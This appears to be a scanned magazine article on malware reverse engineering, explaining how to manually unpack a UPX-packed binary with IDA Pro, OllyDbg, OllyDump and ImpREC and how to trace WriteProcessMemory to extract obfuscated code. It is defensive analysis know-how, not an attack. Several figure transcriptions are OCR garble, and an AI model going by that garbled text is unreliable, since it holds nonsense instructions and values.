| A. V. J - D.A. C. L. M. rock wer P. disabili<br>both \$1.75 million workers and \$1.750 million and a \$1.750 million<br>Bill 17. 17. Car move (2000) AAT 17. 17. 17. 18.<br>8107-71-European of GM20004.<br>30-17-31 - Duncang<br>30.17.31 - Processing inputs be callerel. I may take some late<br>E-71% - Used short moot recovery<br>36.21.16. Organizatile savoit as c'ultiourisms and refingiradinest atorized rap/venetres<br>APC WIDDO's marking old all celescoped.<br>N/CEDIX) module karrel 12 di univoltati<br>M/20 333 end in advantage - 033 03/20<br>M7878800 - packin good diversal at<br>between the president of a stational<br>MECREE: notab pryck2d urbaited.<br>bekerks. B 773q skloot - 0001974.<br>in fortuna in the state (2002 Nd<br>Schland Bright skops (300.5%)<br>heritoria il 1774-il control - SON 75-76-2<br>MOCMMO - paid de noveit di principi e l.<br>A/UFACEDO - would be objected of unbooks of<br>handed. It was a main control the<br>MENTOS - nodale nazvale di un'essioni<br>. bu-kic/lik, B. inovity skidson - 0003 1954.<br>3-77400000 (modula ca/12-di universitati)<br>h 271 2000 - vodde sleep 27 disadvaluel.<br>had HO 2222 and as reduced a DECOVER.<br>APMERSE-notals and 12.00 around.<br>he haddle and the side of the start of<br>Johnson's E-Simon akbon - MIXIER Pol-<br>A/7300000 - readale concell2 di univolved | <b>L'Ethio'si</b><br>OFF DIADOMA       Carle  <br>IT the force uneaders<br><b>Falanciero</b> I<br><b>SECOND PRODUCTS</b><br><sup>(4)</sup> Snort suffied<br>C Great authoritiese<br><sup>17</sup> De set recover<br>F Isad Insurance<br>the of publishes moon:<br><b>ROTOT cellus</b><br>F Cuttus sertors turbuid resurrose<br>T. andula august Austona are want.<br>IT thousandal and the con-<br>IT it secure functions while to acting to part.<br><b>F</b> Abound everlay | ODNEXIMA<br>DEASTER 6 | <b>Down Play</b><br><b>AMAC: 10 DIRECTOR</b><br><b>NEWPAR</b><br>Herarak<br>18 target<br><b>Test unpocked</b><br>Postflaton<br><b><i><u>Delate unpacked</u></i></b><br>Clear los<br><b>Pull</b> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|

**Figure 8.** *QUnpack unpacked operations output*



ever, there may be some instances when using an unpacker might not work, in which case you will need to unpack the binary manually. You might find yourself in this situation if you are working on a binary that is packed with a custom algorithm or if dealing with a modified known packer, resulting in automated unpacking being ineffective.

In some cases, doing a simple search online might reveal instructions on how to unpack a certain type of packer algorithm manually or it might reveal nothing at all, be sure to check anyway in case it can save you some time. While the thought of manual unpacking might seem daunting, keep in mind that a binary must always unpack its own code before it can execute its functionality, therefore all we need to do is let the binary do the work for us.

#### **IDA Pro Roadmap**

Our first step in manually unpacking a binary is to determine where the unpacking algorithm ends and where the legitimate code begins. To do this, we open the packed binary in IDA Pro, it might not be obvious at first but the entry point function of the binary should lead you to the unpacking algorithm (Figure 9).

Once you find that algorithm, all you need to do is follow the code until you find a JMP or a CALL to



**Figure 9.** *Unpacking algorithm exit JMP call*

a function or a location that either does not exist or is nothing but random junk data. This is a good indicator that the location referenced is where the legitimate code will start. Figure 9 shows the instruction POPA, which POPs all top values off the stack and stores them in the registers. This instruction is a sign that the UPX unpacking algorithm is nearly completed (1) and then the actual JMP call to the unpacked code (2).

#### **OllyDump**

The next step is to open the binary in a debugger like OllyDbg and manually navigating to the address of the JMP or CALL instruction. Once there, set a breakpoint and execute the binary, the debugger should stop on the instruction and you can follow the instruction to the legitimate code, Figure 10 shows the unpacked legitimate code in OllyDbg.

There are usually two types of code you will find at this point, either the completely unpacked code or more unpacking algorithms; we will deal with the additional unpacker code shortly. If you have found the original code, we now need to be able to output the newly modified binary code so that we can view it statically using IDA Pro. To do this we use a plug-in included with OllyDbg known as "OllyDump" and it will allow us to dump the entire binary, unpacked code and all, into a new file.

To use OllyDump, simply find it in the "Plugins" dropdown menu at the top of the OllyDbg interface. In the OllyDump sub-menu, select "Dump Debugged Process" (Figure 11).



**Figure 11.** *OllyDump menu navigation*



**Figure 10.** *Unpacked legitimate code*



#### **REVERSE ENGINEERING TECHNIQUES**

The OllyDump interface will pop up and have an array of different values and options, at this point it is a good idea to write down the *Entry Point* (EP), Modify and Size values because you will most likely need them later. In addition to taking down notes, make sure to de-select the "Rebuild Import" checkbox because we will be using a different tool to repair the import table for the dumped file (Figure 12).

Click on "Dump" and OllyDump will ask you where you want to save the dump file and under what name, I would keep this somewhere easy to get to and with a name like "Malware dumped. exe." At this point, we are done with OllyDump and have an unpacked binary that we can analyze statically in IDA Pro. However, the import table of the binary is not present and therefore even though the code is unpacked, none of the function calls will be apparent to us. Do not close OllyDbg because we will still need it.

| Start Address:<br><b>Entry Point:</b>         | <b>B540</b>                                               | 15110000 | $\div$ Modify: 3620                                | Size: 0000                                   | Get EIP as DEP                                 | Durro<br>Cancel                                            |
|-----------------------------------------------|-----------------------------------------------------------|----------|----------------------------------------------------|----------------------------------------------|------------------------------------------------|------------------------------------------------------------|
|                                               | Base of Code: 9000<br>Fix Raw Size & Offset of Dump Image |          |                                                    | Base of Data: C000                           |                                                |                                                            |
| <b>Section</b><br>UPX0<br><b>UPX1</b><br>UPX2 | Virtual Size<br>00008000<br>00003000<br>00001000          |          | Virtual Offset<br>00001000<br>00009000<br>0000C000 | Raw Size<br>00009000<br>00003000<br>00001000 | Raw Offset<br>00001000<br>00009000<br>0000C000 | Charactaristics<br><b>E0000080</b><br>E0000040<br>C0000040 |
|                                               | <b>Bebuild Import</b>                                     |          |                                                    |                                              |                                                |                                                            |

across (Figure 15). **Figure 12.** *OllyDump interface*

#### **ImpREC**

To fix the import table issue, we will be using a tool called "ImpREC" or Import REconstructor. ImpREC analyzes a currently running program and extracts the loaded import table, which we will then be able to attach to our dumped binary.

To begin, we use the pull down menu at the top of the ImpREC screen to find the process matching our dumped file. Since OllyDbg keeps all binaries it is currently analyzing loaded in a suspended state, we can access the process for the binary we are currently analyzing; Figure 13 shows the process listing drop-down.

Once our process is loaded, we can try to let ImpREC find the *Import Address Table* (IAT) on its own by selecting the "IAT AutoSearch" button on the bottom left of the screen. This might not work and if that is the case, we need to pull out our notes on the EP, Modify and Size values provided by OllyDump. In Figure 14, we plugged in the modify value into the *Original Entry Point* (OEP) box and used the IAT AutoSearch to find an import table. By clicking the "Get Imports" button, all available import functions located in the IAT show up in the center of the screen.

Now that we have found an import table, all that remains is to fix the binary dump we made earlier. We do this by selecting the "Fix Dump" button on the bottom of the screen and point to the dumped binary from earlier ("malware\_dumped.exe"). ImpREC will output in the "Log" box whether the operation was successful and if so, we now have a fully unpacked and import loaded version of our original binary. From here, you could use the unpacked binary to statically parse through the code and determine any obstacles you might come



**Figure 13.** *ImpREC interface* **Figure 14.** *ImpREC Imports Found for Malware.exe*

**OEP** 

RWA





#### **Where this might not work**

Let us be honest, if every malware used easy to get around packing and unpacking techniques, we would have no trouble catching them and analyzing them. Unfortunately, a lot of the more complex malware out there employs their own custom packers and even layers upon layers of packers. Therefore, even after performing the manual unpacking technique in this article you may still end up with packed code, in which case you may need to run through the entire technique again.

There is no end-all-be-all answer to unpacking malware or other binaries but that is where the detective aspect of a reverse engineer comes in. If you find yourself unable to reach the legitimate code for whatever reason, attack the problem from multiple angles, go online and ask for help or perform the code extraction techniques I will discuss next.

#### **Obfuscated Code**

Packers aside, even after unpacking a binary there still might be some obfuscated code hidden within that is yet to be decrypted or even created yet. A lot of malware will split up code sections when compiling and put them back together, decrypted, in new memory space to either run as a new thread, copied to a separate file or injected into a legitimate process. The techniques requires to extract this code for static code analysis will not leave you with a neatly organized dumped binary, instead you will have non-executable files full of unattributed code that you have to do your best to decipher out of context or without the ability to step through the code dynamically using a debugger.

#### **Finding the code**

The first step in obtaining dynamically created, obfuscated code is to find it. You can accomplish this in one of two ways, depending on how you prefer to do your reversing. The first way involves statically parsing through the code using IDA Pro; this is an effective method of reversing unless you come across a call to "WriteProcess-Memory" that loads dynamically created code into virtual space. The other method, which is what I personally prefer, involves stepping through the code using a debugger, taking multiple snapshots at every "fork in the road" and using IDA Pro as a roadmap that we can comment, customize and use to make sure we are on the right path to find that hidden code.

#### **IDA Pro Roadmap**

The IDA Pro roadmap approach works best if you have two separate virtual machines, one for dynamically parsing through the code using a debugger like OllyDbg and the other for keeping your map up to date using IDA Pro. The purpose of keeping the two separate is because of the possibility that your IDA Pro save file might become corrupted, deleted or otherwise made useless and therefore forcing you to return to the start.

My personal technique involves creating as much of a picture as I can before ever executing the code by renaming functions, commenting interesting chunks of code and creating a predicted path that I need the binary to follow in order to get to the more juicy functions.

The benefit of this technique is that you always know where you are going before you get there

| as Daugor Eitors Endme Has    | <b>GAA SHX FOORNOOF</b><br>회                                                                                                    |                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>They rend I To Shopper</b> | <b>Reports</b><br>Egott<br><b>Inner</b>                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>99118078 1881</b>          | <b>P.O. 198</b><br>1 PARTNER TRAFFIC CORN.                                                                                                    |                                                                                                    |
|                               | mark i                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>NITHER ISO</b>             | ed.   Hartcanalate.udmases    Localiticalistics -                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>EDVERSION LAPR</b>         | <b>HALLMARK</b><br>1 9451 TLA-KEN G                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b><i>VEH ENGINE LINE</i></b> | <b>FIRM TO</b><br>3.906                                                                                                    |                                                                                                    |
|                               | <b>STATE</b>                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               | <b>July 10-51-540 B</b><br>1. THET FROM PROVI-                                                                                                    |                                                                                                    |
| <b>PUTTMENT UPO</b>           | P.O. 019<br>L. ANA                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>NISSE PER</b>              | 1.993.00                                                                                                    |                                                                                                    |
| <b>FETTINGS SAVE</b>          | officer Ammainidea ; infiliation                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| FETTOWN AREA                  | L. Britisher<br>--                                                                                                    |                                                                                                    |
| <b><i>HIVEMAN AALL</i></b>    | detained (1) direct a leadership light than frequency                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>HITCHEST ANCH</b>          | without aux, formulati ; "his"                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b>NITTERY JAVA</b>           | artist tats                                                                                                    |                                                                                                    |
| <b>RETURNED AND A</b>         | - Institute Late Must Historican<br>120314                                                                                                    |                                                                                                    |
|                               |                                                                                                    |                                                                                                    |
| <b><i>PETTABEL ABOUT</i></b>  | ٠<br>1. Support create for Labor Labo                                                                                                    |                                                                                                    |
| <b><i>PERTHING LASS</i></b>   | <b>British Hills Local</b><br>a material hald West Fabricks to                                                                                                    |                                                                                                    |
|                               | <b>Billian</b><br><b>REVAILED</b><br><b>REFERED</b><br><b>POVEDADA BANK</b><br><b>SUTTINGIN AWAY</b><br><b>BETERETT AND</b><br><b>REFERENCE</b> AND<br><b>RESIDENT AND</b><br><b>SETTRING paid.</b><br><b>RETERRY AND</b><br><b>REFERENT JULIE</b><br><b><i>BOYTHOUR LINE</i></b><br><b>EDITORIAL ARIS</b><br><b><i>DESTRONA LULE</i></b><br><b>WITHOUT paid</b><br><b>ELISABED AND</b><br><b>FFTTBOOT pack</b><br>FUTURES rell<br><b>SETTINGE 2410</b><br><b>SECONDS JAVA</b><br><b>NUTERUM 4 (4)</b><br><b>FOTO MONE paint</b><br><b>PUTTAINS Fall</b><br><b>PUSSMANT paids</b><br><b>ELFIAMIC rent</b><br><b>REFERRIT suil</b><br><b>BEFERRY 24-D</b><br><b>RESERVATIONS</b><br><b>BETTMET paul</b><br><b>NUMBER AND</b><br><b>Barrent Jaco</b><br><b>ALLEGAN AND</b> | <b>EXTREME ANGELS STATE</b><br><b>RECENTLY STAFT SERIE BRAF</b><br><b>NYTHIN TEATRING STATESING AN LEE</b><br>FETTINGTO PERCHALANTICARELANT ORIGINAL CORRECTION AND 1<br>FOTOMET EXCUSIVE MAKE ANY 15.<br><b>PRILL PILE</b><br>Didge-Marmarkets.chp.com<br><b>CALL THE</b><br>a located lockeries Mr.<br><b>Hally, Disk</b><br><b>BEFERIER SEA STOLE</b><br>I story trivias<br>109<br>٠<br>arrest sued tomials<br>$-204$<br><b>FIRST RENT</b><br>altest startegistetet : "attitied (the 60.100.000) between ball ?"<br><b>THE TRIPPERS</b><br>. It don't retendents<br>preset dwed militable.<br>ettet, etchesdickel ; "sitemamenticityme, introvinser".<br>1941<br><b>L'ASSAY</b><br>ortual batto:<br>a little Yes<br>GANg Liablestown 2 - Assured Lette Must Wilsonson<br><b>L. Latin According</b><br>Collectionization : indicate LtLL may francisco<br>althal Addison<br>arrest tale<br>L. Tedivist Avid, West Thursdays<br><b>Sollen Inter</b><br><b>WRIST ROLL</b><br><b>Sold and</b><br>C. Decree's Tall New Trenswer.<br>artist should use I would see !<br>- TOTALLY SETT WAS FIRST FORM USAND FRAUD<br>arrout Bank<br>1. Maximum Magazi<br><b><i><u>Server Additional Association</u></i></b><br>as any cross are common management intented where the |

| <b>UTILA Revolt</b>    | Has Ven-A                                       | <b>A Strachase</b>                                    |                                 |  |
|------------------------|-------------------------------------------------|-------------------------------------------------------|---------------------------------|--|
|                        |                                                 |                                                       |                                 |  |
|                        |                                                 |                                                       |                                 |  |
|                        | $-0.01$                                         |                                                       |                                 |  |
|                        | <b>VE 1125EB</b>                                |                                                       |                                 |  |
|                        | ISLAMINA 164, ISSUED:                           |                                                       | ; Lowe STPH-Clien Address       |  |
|                        | <b>15112548 Ins</b>                             | <b>AJK, INGHEERINTSTRIEE</b>                          |                                 |  |
|                        | <b>VC152CFR</b> parch                           | 4.64                                                  | : latiturestast                 |  |
|                        | <b>951125EC puch</b>                            | <b>Lat.</b>                                           | <b>AS NewProchect</b>           |  |
|                        | VILL SZOLEK, mark                               | sus, [sterribetLiv]                                   |                                 |  |
|                        | VS 5 125 F 1 parch                              | 46.8<br><b>CWG E.C.P.</b>                             |                                 |  |
|                        | <b>PERMITZ AGE</b>                              | eds. [shp-listaushforess]                             |                                 |  |
|                        | <b>MSI N2SFS parch</b>                          | 1 Spheetread<br><b>Andre</b>                          |                                 |  |
|                        | <b>151125F6 part</b>                            | Fort, [450-1571-01911]                                |                                 |  |
|                        | PULTIPLE'S parch.                               | <b>L'EPISCHIS</b><br>4.04                             |                                 |  |
|                        | <b>VELEZION CATE</b>                            | SirtualProtectCx : Entirset Call Near Procedure       |                                 |  |
|                        | 95112488.1ea                                    | etx, [she-Hammed EytenWittee] ; Load Effective Homers |                                 |  |
|                        | <b>Fish Edite Bill</b> Grant Ry<br>YS11018A AUX | 45.4<br>eds. [shp=datize]                             | Spreador Studente Libro         |  |
|                        | 95112487 parch                                  | <b>ATLANT</b><br>4 dia 1                              |                                 |  |
|                        | <b>VE11014-00, excel</b>                        | rac, [shp(Labelier]                                   |                                 |  |
|                        | <b>75112448</b><br><b>URITS</b>                 | 4.44<br><b><i>Aphotter</i></b>                        |                                 |  |
|                        | 75112600 Apr                                    | eck. [eligi-labaceblayers]                            |                                 |  |
|                        | <b>VULKING MAIL</b>                             | : Infacedditress<br>49.95                             |                                 |  |
|                        | 15112618 mm                                     | eds. [40p-brecans]                                    |                                 |  |
|                        | <b>Web Edite Edit Georgia</b>                   | <b>exist</b><br><b>LPTSCHLL</b>                       |                                 |  |
|                        | 95112414 call                                   | WriteProcessMemory : Indirect Eall Near Procedure     |                                 |  |
|                        | <b>95112438 TALE</b>                            | . . t taglicut francore<br>4.84 . 9.08                |                                 |  |
|                        | <b>VEHICLE SAL</b>                              | chart Inc 45152428 ; June 11 Het Zern (27-8)          |                                 |  |
|                        |                                                 |                                                       |                                 |  |
|                        |                                                 |                                                       |                                 |  |
|                        | <b>Miller Sale</b>                              |                                                       | <b>but</b> on lad               |  |
| a Mitzhad F. L. Joseph | 1511261E inp                                    | short has 19112527 : June                             | 15115628                        |  |
|                        |                                                 |                                                       | <b>ISSIDEEE Lou. 95112429.</b>  |  |
|                        |                                                 |                                                       | 10/1124-28 Now<br>Enternant 181 |  |
|                        |                                                 |                                                       |                                 |  |
|                        |                                                 |                                                       |                                 |  |
|                        |                                                 |                                                       |                                 |  |

**Figure 15.** *Unpacked binary loaded in IDA Pro* **Figure 16.** *Call to WriteProcessMemory found using IDA Pro*

AV. Adio Sees

Bish: 1209



**AT 140c Reser Rick 1153** 

#### **REVERSE ENGINEERING TECHNIQUES**

and the possibility of getting lost in the code by parsing through with only a debugger is slim to none. In addition, you can be prepared for the creation of dynamic memory and keep track of what variables are being referenced or what data is being copied. I find that when attempting to extract previously obfuscated code, this is the best method to find out where the code resides.

Figure 16 shows this technique in action by displaying a call to WriteProcessMemory found by referencing the import table for the binary. From here, the next step would be to rename the function that calls this API something unique like "CallToWriteProcMem." Then by following cross references, make our way back to the start of the binary, leaving breadcrumbs along the way in the form of different colored function graphs and comments. In addition, we also have access to the variable used as the buffer for the function, which we can trace back to find out exactly where the obfuscated code will be loaded locally.

Now that the path is clear, we can navigate our way to the function call dynamically by using Olly-Dbg and using our roadmap. Figure 17 shows the function ready to execute as well as the variables passed to the function and the location of the buffer code. Our next step is to extract the buffer code to get a better look at it.

#### **Extracting the Code**

Finding the location of the obfuscated code is a big part of this entire process, however we are not out of the woods just yet. Now we need to extract that code so that we can analyze it statically using

| 15112610          | 8B55 08       | EDX.DWORD PTR SS:[EBP+8]                     |                             |
|-------------------|---------------|----------------------------------------------|-----------------------------|
| 15112613          | 52            | PUSH EDX                                     |                             |
| 151126141         | FF15 C8101115 | DWORD PTR DS: [151110C8]<br>ICALLI           | kernel32.WriteProcessMemory |
| 1511261A          | 85C0          | <sup>.</sup> EAX.EAX<br>TEST                 |                             |
| $15112610$ $\vee$ | 75 02         | SHORT Malware.15112620                       |                             |
| 1511261E          | EB 07         | SHORT Malware.15112627                       |                             |
| 15112620          |               | C745 E8 010000 MOV DWORD PTR SS: [EBP-18], 1 |                             |
| 15112627          | 68 00800000   | 8000<br><b>PUSH</b>                          |                             |
| 15112620          | 8B45 F8       | MOV EAX.DWORD PTR SS:[EBP-8]                 |                             |
| 1511262F          | 50            | PUSH EAX                                     |                             |
| 15112630          | 8B4D EC       | MOV ECX.DWORD PTR SS:[EBP-14]                |                             |
| 15112633          | 51            | PUSH ECX                                     |                             |
| 15112634          | FF15 CC101115 | DWORD PTR DS:[151110CC]<br>CALL              | kernel32. VirtualFree       |
| 1511263A          | 8B45 E8       | EAX.DWORD PTR SS:[EBP-18]<br>MOV             |                             |
| 1511263D          | 8BE5          | ESP, EBP<br>MOV                              |                             |
| 1511263F          | 50            | EBP<br>POP                                   |                             |
| 15112640          | cз            | <b>RETN</b>                                  |                             |
|                   |               |                                              |                             |

**Figure 17.** *API Call found in OllyDbg*

| DipDbg - Malware.exe - [CPU - main thread, module Malware]                                                                                                    | $ \Box$ $\times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ele View Debug Plugns Opbons Window Help                                                                                                    | $   \times$                                                                                                    |
| PUCH ERK<br>DENNI DHORD PTR DS:[151110C4]<br>51125F0<br>51125F0<br>50<br>FF15 04101115<br>15112688<br>804D F4<br>LEA ECX.DWORD PTR SS: LEBP-C1<br>15112603<br>15112604<br><b>SI</b><br>ODGG E4<br>PUSH ECK<br>MOV EDK, DNORD PTR SS; ECDP-1C1<br><b>PLISH FOX</b><br>15112687<br>15112688<br>SR45 FC<br>HOU EAX, DIIORO PTR SS: CERP-143                                                                                                    | FOX 1<br>kerne132.UirtualProtectEx<br>Haiware, 15110000<br>EDX<br>FRX SEFTIDABA<br>聺<br>ESI FEFEFEFE<br>EDI                                                                                                    |
| 1511268B<br>50<br><b>PUSH EAX</b><br>15112690<br>SB4D F0<br>MOU ECX, DIORD PTR SSILEBP-101<br><b>PUGH ECK</b><br>5112618<br><b>SBS5 88</b><br>MOU EDX,DWORD PTR SS:£ERP+81<br>15112613<br>52<br>PUSH EDX<br>FF15 C8101115<br>0500<br><b>CITELE</b><br>DWORD PTR DS:1151110C81<br><b>6118618</b><br>TEST CAN EAN                                                                                                    | EIP.<br>15112614 Malware, 15112614<br>ES 8023 32bit 0(FFFFFFFFF)<br>CS 0018 32bit 0(FFFFFFFFFF)<br>ø<br>kernel32.MriteProcessMemory<br>88 8823<br>320 († 01FFFFFFFFF)<br>320 († 01FFFFFFFFF)<br>320 († 7FFDF000(FFF)                                                                                                    |
| 15112610 - 75.02<br>Halware, 15112620<br>Halware, 15112627<br>US:[151110C8]=7C882213_tkerne132.WriteProcessMemory)                                                                                                    | FS 0030 3261<br>AS 0000 NULL<br>Ťά<br>$D$ $Q$<br>0.6<br>LastErr ERROR_SUCCESS (00000000)<br>EFL.<br>(NO.ND.NE.A.NS.PO.GE.G)                                                                                                    |
| Riddress Value RSCI Connent<br>883F8888 88985840 12 J.<br>003E0004 00000003<br><b>MASE ANNISE REPORTED 4 ****</b><br>003E000C 0000FFFF<br>$\cdots$<br>AASFAA1A AAAAAAAS 4<br>003E0014 00000000<br>.<br>NAME DRIS GOODDAGE A'''<br>000010 00000000<br>000020 00000000<br>003E0020<br><br>883F8824 88888888<br>003E0028 00000000<br>MARMASC MANAGANA<br>000E0000 00000000<br>883F8834 ABABARAB<br><b>B-846</b><br>003E0038 00000000<br><b><i><u>ALCO</u></i></b><br>003E003C 000000D8 9<br>GGSFANNAA AFRISTEAF WATN<br>000E0044 CD09D400 1. "<br>003E004C 685421CD =* Th<br><b>NASE NAPA</b><br>70207369 is p<br>72676F72 roar<br><b>SE6658</b><br>63286D61<br>an c<br>883F885C<br>6F6F6F61<br>anno<br>003E0060 65622074 t be<br>00360064 66757220 run<br>00300060 20606720 in<br><b>THE</b><br>٠<br>Command | 0012F050 00000098 hProcess : 00000098 (window)<br><b>MILPERES</b><br>15118988<br>Address = 15110000<br><b>8012FAE8</b><br>003E0000<br><b>Buffer = 003E0000</b><br>0012FREC<br>0012FAF0<br>0012FAF4<br>00000000   BytesToWrite = 0000 (53248.)<br>0012FD04   pOytesMritten = 0012FD04<br>0000D000<br>0012FAF8<br>69696969<br><b>BUIZFRED</b><br><b><i><u><i><b>URSERING</b></i></u></i></b><br>0012FD00<br>0012FD04<br>15110000 Malware, 15110000<br>80808080<br>0012FR88<br>68680868<br>0012FB00<br>69696948<br>0012FB10<br>[1612FF59]<br>15112604<br>electrons<br>UN to Maluare 15112604 From<br>8812FB18<br>8812FB1C<br>0012FFA4<br>8812F828<br>8012FCD9<br>0012FB24<br><b>DODODODIA</b><br>0012FCC0<br>0012F020<br>68886868<br>8812FR2C<br>0012FB30<br>0012FBR8<br>0012FB34<br>0012FB34<br><b>UGUGUARUS</b><br>60000000<br>0012FB30<br>88888888<br>8812FB48<br>88168814<br>0012FB44<br>7FFDFC88 UNICODE "advap132.dll"<br>00000000<br>9912FB48<br>0012FD40<br>88888888<br>8812FB58 |
| Breakpoint at Malware, 15112614                                                                                                    | Paused                                                                                                    |

**Figure 18.** *OllyDbg interface displaying current execution environment*

